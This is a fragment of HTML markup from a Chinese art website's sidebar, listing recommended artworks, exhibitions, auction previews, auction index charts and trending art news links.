                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20251213/n1146847.html" target="_blank">全球艺术生态的重塑——新生代藏家、数字潮流与本土自觉在变局中交响</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20251214/n1146860.html" target="_blank">敬华2025秋拍丨海派书画集锦</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251206/n1146646.html" target="_blank">李笑兵个人油画展“大地”在北京798 国际艺术交流中心开幕</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20251214/n1146862.html" target="_blank">现场｜“钱塘形胜——杭州画院美术作品展”在《中国美术报》艺术中心启幕</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20251211/n1146792.html" target="_blank">雅昌专栏 | 季涛：内地购藏金铜佛像的市场回报</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
